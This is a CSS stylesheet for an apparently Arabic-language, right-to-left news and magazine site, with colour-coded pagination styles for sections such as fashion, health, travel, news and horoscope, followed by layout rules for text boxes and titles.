.fashionpageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #d61e98;direction:rtl;}
.fashionpagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.fashionpagination>li{display:inline;float:right;}
.fashionpagination>li>a,.fashionpagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#d61e98;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.fashionpagination>li:first-child>a,.fashionpagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.fashionpagination>li:last-child>a,.fashionpagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.fashionpagination>li>a:focus,.fashionpagination>li>a:hover,.fashionpagination>li>span:focus,.fashionpagination>li>span:hover{z-index:2;color:#d61e98;background-color:#eee;border-color:#ddd}
.fashionpagination>.active>a,.fashionpagination>.active>a:focus,.fashionpagination>.active>a:hover,.fashionpagination>.active>span,.fashionpagination>.active>span:focus,.fashionpagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#d61e98;border-color:#d61e98}
.fashionpagination>.disabled>a,.fashionpagination>.disabled>a:focus,.fashionpagination>.disabled>a:hover,.fashionpagination>.disabled>span,.fashionpagination>.disabled>span:focus,.fashionpagination>.disabled>span:hover{color:#D61E98;cursor:not-allowed;background-color:#fff;border-color:#ddd}.fashionpagination-lg>li>a,.fashionpagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.fashionpagination-lg>li:first-child>a,.fashionpagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.fashionpagination-lg>li:last-child>a,.fashionpagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.fashionpagination-sm>li>a,.fashionpagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.fashionpagination-sm>li:first-child>a,.fashionpagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.fashionpagination-sm>li:last-child>a,.fashionpagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}


.healthpageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #B266FF;direction:rtl;}
.healthpagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.healthpagination>li{display:inline;float:right;}
.healthpagination>li>a,.healthpagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#B266FF;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.healthpagination>li:first-child>a,.healthpagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.healthpagination>li:last-child>a,.healthpagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.healthpagination>li>a:focus,.healthpagination>li>a:hover,.healthpagination>li>span:focus,.healthpagination>li>span:hover{z-index:2;color:#B266FF;background-color:#eee;border-color:#ddd}
.healthpagination>.active>a,.healthpagination>.active>a:focus,.healthpagination>.active>a:hover,.healthpagination>.active>span,.healthpagination>.active>span:focus,.healthpagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#B266FF;border-color:#B266FF}
.healthpagination>.disabled>a,.healthpagination>.disabled>a:focus,.healthpagination>.disabled>a:hover,.healthpagination>.disabled>span,.healthpagination>.disabled>span:focus,.healthpagination>.disabled>span:hover{color:#B266FF;cursor:not-allowed;background-color:#fff;border-color:#ddd}.healthpagination-lg>li>a,.healthpagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.healthpagination-lg>li:first-child>a,.healthpagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.healthpagination-lg>li:last-child>a,.healthpagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.healthpagination-sm>li>a,.healthpagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.healthpagination-sm>li:first-child>a,.healthpagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.healthpagination-sm>li:last-child>a,.healthpagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}

.travelpageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #066dc9;direction:rtl;}
.travelpagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.travelpagination>li{display:inline;float:right;}
.travelpagination>li>a,.travelpagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#066dc9;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.travelpagination>li:first-child>a,.travelpagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.travelpagination>li:last-child>a,.travelpagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.travelpagination>li>a:focus,.travelpagination>li>a:hover,.travelpagination>li>span:focus,.travelpagination>li>span:hover{z-index:2;color:#066dc9;background-color:#eee;border-color:#ddd}
.travelpagination>.active>a,.travelpagination>.active>a:focus,.travelpagination>.active>a:hover,.travelpagination>.active>span,.travelpagination>.active>span:focus,.travelpagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#066dc9;border-color:#066dc9}
.travelpagination>.disabled>a,.travelpagination>.disabled>a:focus,.travelpagination>.disabled>a:hover,.travelpagination>.disabled>span,.travelpagination>.disabled>span:focus,.travelpagination>.disabled>span:hover{color:#066dc9;cursor:not-allowed;background-color:#fff;border-color:#ddd}.travelpagination-lg>li>a,.travelpagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.travelpagination-lg>li:first-child>a,.travelpagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.travelpagination-lg>li:last-child>a,.travelpagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.travelpagination-sm>li>a,.travelpagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.travelpagination-sm>li:first-child>a,.travelpagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.travelpagination-sm>li:last-child>a,.travelpagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}



.decorpageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #FE8503;direction:rtl;}
.decorpagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.decorpagination>li{display:inline;float:right;}
.decorpagination>li>a,.decorpagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#FE8503;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.decorpagination>li:first-child>a,.decorpagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.decorpagination>li:last-child>a,.decorpagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.decorpagination>li>a:focus,.decorpagination>li>a:hover,.decorpagination>li>span:focus,.decorpagination>li>span:hover{z-index:2;color:#FE8503;background-color:#eee;border-color:#ddd}
.decorpagination>.active>a,.decorpagination>.active>a:focus,.decorpagination>.active>a:hover,.decorpagination>.active>span,.decorpagination>.active>span:focus,.decorpagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#FE8503;border-color:#FE8503}
.decorpagination>.disabled>a,.decorpagination>.disabled>a:focus,.decorpagination>.disabled>a:hover,.decorpagination>.disabled>span,.decorpagination>.disabled>span:focus,.decorpagination>.disabled>span:hover{color:#FE8503;cursor:not-allowed;background-color:#fff;border-color:#ddd}.decorpagination-lg>li>a,.decorpagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.decorpagination-lg>li:first-child>a,.decorpagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.decorpagination-lg>li:last-child>a,.decorpagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.decorpagination-sm>li>a,.decorpagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.decorpagination-sm>li:first-child>a,.decorpagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.decorpagination-sm>li:last-child>a,.decorpagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}

.newspageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #9c0000;direction:rtl;}
.newspagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.newspagination>li{display:inline;float:right;}
.newspagination>li>a,.newspagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#9c0000;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.newspagination>li:first-child>a,.newspagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.newspagination>li:last-child>a,.newspagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.newspagination>li>a:focus,.newspagination>li>a:hover,.newspagination>li>span:focus,.newspagination>li>span:hover{z-index:2;color:#9c0000;background-color:#eee;border-color:#ddd}
.newspagination>.active>a,.newspagination>.active>a:focus,.newspagination>.active>a:hover,.newspagination>.active>span,.newspagination>.active>span:focus,.newspagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#9c0000;border-color:#9c0000}
.newspagination>.disabled>a,.newspagination>.disabled>a:focus,.newspagination>.disabled>a:hover,.newspagination>.disabled>span,.newspagination>.disabled>span:focus,.newspagination>.disabled>span:hover{color:#9c0000;cursor:not-allowed;background-color:#fff;border-color:#ddd}.newspagination-lg>li>a,.newspagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.newspagination-lg>li:first-child>a,.newspagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.newspagination-lg>li:last-child>a,.newspagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.newspagination-sm>li>a,.newspagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.newspagination-sm>li:first-child>a,.newspagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.newspagination-sm>li:last-child>a,.newspagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}


.mediapageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #999900;direction:rtl;}
.mediapagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.mediapagination>li{display:inline;float:right;}
.mediapagination>li>a,.mediapagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#999900;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.mediapagination>li:first-child>a,.mediapagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.mediapagination>li:last-child>a,.mediapagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.mediapagination>li>a:focus,.mediapagination>li>a:hover,.mediapagination>li>span:focus,.mediapagination>li>span:hover{z-index:2;color:#999900;background-color:#eee;border-color:#ddd}
.mediapagination>.active>a,.mediapagination>.active>a:focus,.mediapagination>.active>a:hover,.mediapagination>.active>span,.mediapagination>.active>span:focus,.mediapagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#999900;border-color:#999900}
.mediapagination>.disabled>a,.mediapagination>.disabled>a:focus,.mediapagination>.disabled>a:hover,.mediapagination>.disabled>span,.mediapagination>.disabled>span:focus,.mediapagination>.disabled>span:hover{color:#999900;cursor:not-allowed;background-color:#fff;border-color:#ddd}.mediapagination-lg>li>a,.mediapagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.mediapagination-lg>li:first-child>a,.mediapagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.mediapagination-lg>li:last-child>a,.mediapagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.mediapagination-sm>li>a,.mediapagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.mediapagination-sm>li:first-child>a,.mediapagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.mediapagination-sm>li:last-child>a,.mediapagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}


.educationpageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #3333FF;direction:rtl;}
.educationpagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.educationpagination>li{display:inline;float:right;}
.educationpagination>li>a,.educationpagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#3333FF;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.educationpagination>li:first-child>a,.educationpagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.educationpagination>li:last-child>a,.educationpagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.educationpagination>li>a:focus,.educationpagination>li>a:hover,.educationpagination>li>span:focus,.educationpagination>li>span:hover{z-index:2;color:#3333FF;background-color:#eee;border-color:#ddd}
.educationpagination>.active>a,.educationpagination>.active>a:focus,.educationpagination>.active>a:hover,.educationpagination>.active>span,.educationpagination>.active>span:focus,.educationpagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#3333FF;border-color:#3333FF}
.educationpagination>.disabled>a,.educationpagination>.disabled>a:focus,.educationpagination>.disabled>a:hover,.educationpagination>.disabled>span,.educationpagination>.disabled>span:focus,.educationpagination>.disabled>span:hover{color:#3333FF;cursor:not-allowed;background-color:#fff;border-color:#ddd}.educationpagination-lg>li>a,.educationpagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.educationpagination-lg>li:first-child>a,.educationpagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.educationpagination-lg>li:last-child>a,.educationpagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.educationpagination-sm>li>a,.educationpagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.educationpagination-sm>li:first-child>a,.educationpagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.educationpagination-sm>li:last-child>a,.educationpagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}


.womenpageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #DF214F;direction:rtl;}
.womenpagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.womenpagination>li{display:inline;float:right;}
.womenpagination>li>a,.womenpagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#DF214F;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.womenpagination>li:first-child>a,.womenpagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.womenpagination>li:last-child>a,.womenpagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.womenpagination>li>a:focus,.womenpagination>li>a:hover,.womenpagination>li>span:focus,.womenpagination>li>span:hover{z-index:2;color:#DF214F;background-color:#eee;border-color:#ddd}
.womenpagination>.active>a,.womenpagination>.active>a:focus,.womenpagination>.active>a:hover,.womenpagination>.active>span,.womenpagination>.active>span:focus,.womenpagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#DF214F;border-color:#DF214F}
.womenpagination>.disabled>a,.womenpagination>.disabled>a:focus,.womenpagination>.disabled>a:hover,.womenpagination>.disabled>span,.womenpagination>.disabled>span:focus,.womenpagination>.disabled>span:hover{color:#DF214F;cursor:not-allowed;background-color:#fff;border-color:#ddd}.womenpagination-lg>li>a,.womenpagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.womenpagination-lg>li:first-child>a,.womenpagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.womenpagination-lg>li:last-child>a,.womenpagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.womenpagination-sm>li>a,.womenpagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.womenpagination-sm>li:first-child>a,.womenpagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.womenpagination-sm>li:last-child>a,.womenpagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}


.sciencepageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #10ACB0;direction:rtl;}
.sciencepagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.sciencepagination>li{display:inline;float:right;}
.sciencepagination>li>a,.sciencepagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#10ACB0;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.sciencepagination>li:first-child>a,.sciencepagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.sciencepagination>li:last-child>a,.sciencepagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.sciencepagination>li>a:focus,.sciencepagination>li>a:hover,.sciencepagination>li>span:focus,.sciencepagination>li>span:hover{z-index:2;color:#10ACB0;background-color:#eee;border-color:#ddd}
.sciencepagination>.active>a,.sciencepagination>.active>a:focus,.sciencepagination>.active>a:hover,.sciencepagination>.active>span,.sciencepagination>.active>span:focus,.sciencepagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#10ACB0;border-color:#10ACB0}
.sciencepagination>.disabled>a,.sciencepagination>.disabled>a:focus,.sciencepagination>.disabled>a:hover,.sciencepagination>.disabled>span,.sciencepagination>.disabled>span:focus,.sciencepagination>.disabled>span:hover{color:#10ACB0;cursor:not-allowed;background-color:#fff;border-color:#ddd}.sciencepagination-lg>li>a,.sciencepagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.sciencepagination-lg>li:first-child>a,.sciencepagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.sciencepagination-lg>li:last-child>a,.sciencepagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.sciencepagination-sm>li>a,.sciencepagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.sciencepagination-sm>li:first-child>a,.sciencepagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.sciencepagination-sm>li:last-child>a,.sciencepagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}

.environmentpageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #66CC00;direction:rtl;}
.environmentpagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.environmentpagination>li{display:inline;float:right;}
.environmentpagination>li>a,.environmentpagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#66CC00;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.environmentpagination>li:first-child>a,.environmentpagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.environmentpagination>li:last-child>a,.environmentpagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.environmentpagination>li>a:focus,.environmentpagination>li>a:hover,.environmentpagination>li>span:focus,.environmentpagination>li>span:hover{z-index:2;color:#66CC00;background-color:#eee;border-color:#ddd}
.environmentpagination>.active>a,.environmentpagination>.active>a:focus,.environmentpagination>.active>a:hover,.environmentpagination>.active>span,.environmentpagination>.active>span:focus,.environmentpagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#66CC00;border-color:#66CC00}
.environmentpagination>.disabled>a,.environmentpagination>.disabled>a:focus,.environmentpagination>.disabled>a:hover,.environmentpagination>.disabled>span,.environmentpagination>.disabled>span:focus,.environmentpagination>.disabled>span:hover{color:#66CC00;cursor:not-allowed;background-color:#fff;border-color:#ddd}.environmentpagination-lg>li>a,.environmentpagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.environmentpagination-lg>li:first-child>a,.environmentpagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.environmentpagination-lg>li:last-child>a,.environmentpagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.environmentpagination-sm>li>a,.environmentpagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.environmentpagination-sm>li:first-child>a,.environmentpagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.environmentpagination-sm>li:last-child>a,.environmentpagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}


.blogpageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #f2012e;direction:rtl;}
.blogpagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.blogpagination>li{display:inline;float:right;}
.blogpagination>li>a,.blogpagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#f2012e;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.blogpagination>li:first-child>a,.blogpagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.blogpagination>li:last-child>a,.blogpagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.blogpagination>li>a:focus,.blogpagination>li>a:hover,.blogpagination>li>span:focus,.blogpagination>li>span:hover{z-index:2;color:#f2012e;background-color:#eee;border-color:#ddd}
.blogpagination>.active>a,.blogpagination>.active>a:focus,.blogpagination>.active>a:hover,.blogpagination>.active>span,.blogpagination>.active>span:focus,.blogpagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#f2012e;border-color:#f2012e}
.blogpagination>.disabled>a,.blogpagination>.disabled>a:focus,.blogpagination>.disabled>a:hover,.blogpagination>.disabled>span,.blogpagination>.disabled>span:focus,.blogpagination>.disabled>span:hover{color:#f2012e;cursor:not-allowed;background-color:#fff;border-color:#ddd}.blogpagination-lg>li>a,.blogpagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.blogpagination-lg>li:first-child>a,.blogpagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.blogpagination-lg>li:last-child>a,.blogpagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.blogpagination-sm>li>a,.blogpagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.blogpagination-sm>li:first-child>a,.blogpagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.blogpagination-sm>li:last-child>a,.blogpagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}

.horoscopepageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #993365;direction:rtl;}
.horoscopepagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.horoscopepagination>li{display:inline;float:right;}
.horoscopepagination>li>a,.horoscopepagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#993365;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.horoscopepagination>li:first-child>a,.horoscopepagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.horoscopepagination>li:last-child>a,.horoscopepagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.horoscopepagination>li>a:focus,.horoscopepagination>li>a:hover,.horoscopepagination>li>span:focus,.horoscopepagination>li>span:hover{z-index:2;color:#993365;background-color:#eee;border-color:#ddd}
.horoscopepagination>.active>a,.horoscopepagination>.active>a:focus,.horoscopepagination>.active>a:hover,.horoscopepagination>.active>span,.horoscopepagination>.active>span:focus,.horoscopepagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#993365;border-color:#993365}
.horoscopepagination>.disabled>a,.horoscopepagination>.disabled>a:focus,.horoscopepagination>.disabled>a:hover,.horoscopepagination>.disabled>span,.horoscopepagination>.disabled>span:focus,.horoscopepagination>.disabled>span:hover{color:#993365;cursor:not-allowed;background-color:#fff;border-color:#ddd}.horoscopepagination-lg>li>a,.horoscopepagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.horoscopepagination-lg>li:first-child>a,.horoscopepagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.horoscopepagination-lg>li:last-child>a,.horoscopepagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.horoscopepagination-sm>li>a,.horoscopepagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.horoscopepagination-sm>li:first-child>a,.horoscopepagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.horoscopepagination-sm>li:last-child>a,.horoscopepagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}

.autopageminepagination{width:100%;float:left;text-align:center;border-top:5px solid #7310b0;direction:rtl;}
.autopagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}
.autopagination>li{display:inline;float:right;}
.autopagination>li>a,.autopagination>li>span{position:relative;padding:6px 12px 5px 12px;margin-left:-1px;line-height:1.42857143;color:#7310b0;text-decoration:none;background-color:#fff;border:1px solid #ddd}
.autopagination>li:first-child>a,.autopagination>li:first-child>span{margin-left:0;border-top-right-radius:4px;border-bottom-right-radius:4px}
.autopagination>li:last-child>a,.autopagination>li:last-child>span{border-top-left-radius:4px;border-bottom-left-radius:4px}
.autopagination>li>a:focus,.autopagination>li>a:hover,.autopagination>li>span:focus,.autopagination>li>span:hover{z-index:2;color:#7310b0;background-color:#eee;border-color:#ddd}
.autopagination>.active>a,.autopagination>.active>a:focus,.autopagination>.active>a:hover,.autopagination>.active>span,.autopagination>.active>span:focus,.autopagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#7310b0;border-color:#7310b0}
.autopagination>.disabled>a,.autopagination>.disabled>a:focus,.autopagination>.disabled>a:hover,.autopagination>.disabled>span,.autopagination>.disabled>span:focus,.autopagination>.disabled>span:hover{color:#7310b0;cursor:not-allowed;background-color:#fff;border-color:#ddd}.autopagination-lg>li>a,.autopagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.autopagination-lg>li:first-child>a,.autopagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.autopagination-lg>li:last-child>a,.autopagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.autopagination-sm>li>a,.autopagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.autopagination-sm>li:first-child>a,.autopagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.autopagination-sm>li:last-child>a,.autopagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}


/*--------------DECEMBER PAGE END-------------*/


.entertainmentintrviewtext{margin:6px 0 0 0;float:left;direction:rtl;overflow:hidden;height:165px;}
.mypadamlitecont{width:100%;float:left;height:106px;overflow:hidden;padding:0 5px 0 0; direction:rtl;}
.revolym p{width:100%;height:130px;overflow:hidden;direction:rtl;}
.mensboxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:166px;}
.mymealslitecont{width:100%;float:left;height:60px;overflow:hidden;padding:0 0 3px 0; direction:rtl;}
.desertleftcont{width:100%;float:left;height:210px;overflow:hidden;padding:0 0 1px 0; direction:rtl;}
.carinterviewscon{width:100%;float:left;height:154px;overflow:hidden;padding:0 0 1px 0; direction:rtl;}
.autonatchthiramright{float:left;margin:2px 8px 0 0;overflow:hidden;height:127px;width:66%;}
.carsattaifull{width:100%;float:left;padding:0 0 10px 0;direction:rtl;}
.environattaifull{width:100%;float:left;padding:0 0 20px 0;direction:rtl;}
.horoconts{width:100%;float:left;height:154px;overflow:hidden;padding:0 0 1px 0; direction:rtl;}
.kalviattaifull{width:100%;float:left;padding:0 0 14px 0;direction:rtl;}

.caryoninnertexts{width:100%;float:left;height:195px;overflow:hidden;padding:0 1px 0 0; direction:rtl;}

.arokyamintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:143px;}
.kaivinaintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:143px;}
#koopaislsoboxes{float:left;height:auto;width:100%;padding:0 0 11px 0;}


.cardriveautomaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#663333;font-size:18px;font-weight:normal;line-height:32px}
.cardriveautomaintitle a{color:#663333;font-size:18px;font-weight:normal;}.cardriveautomaintitle a:hover{color:#0c0;text-decoration:none}

.alsonewselital{width:50%;float:left;height:140px;overflow:hidden;padding:0 0px 0 0; direction:rtl;line-height:20px;}
.decorrevol p{width:100%;height:88px;overflow:hidden;direction:rtl;}

.newspagesalsokuttisubtitle{width:auto;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;text-align:center;text-decoration:none;line-height:22px;height:auto;text-transform:capitalize;direction:rtl;padding:2px;margin:1px 35px 8px 35px;height:auto;}
.newspagesalsokuttisubtitle a{color:#9C0000}.newspagesalsokuttisubtitle a:hover{color:#0c0}


.interseithikalboxintrotext{margin:10px 0 0 0;float:left;direction:rtl;overflow:hidden;height:158px;}
.daerrevol p{width:100%;height:auto;overflow:hidden;direction:rtl;}
.daerrevolsmall p{width:100%;height:auto;overflow:hidden;direction:rtl;}


#arabnewtravcelalsoboxes{width:100%;float:left;height:auto;padding:0 0 5px 0;margin:0px 0 1px 0;}
.arabhomenbewsstropsintrotext{margin:0 0 0 0;float:left;direction:rtl;overflow:hidden;height:180px;}
.arabhotistext{float:left;height:132px;padding:0 1px 0 0;width:58%;overflow:hidden;direction:rtl;}
#arabkoopalsoboxes{float:left;height:210px;width:100%;padding:0 0 13px 0;}
.oodakamstartsright{float:left;height:153px;padding:0 1px 0 0;width:52%;overflow:hidden;direction:rtl;}

.silvergolsintros{float:left;height:148px;padding:0 1px 0 0;width:52%;overflow:hidden;direction:rtl;}




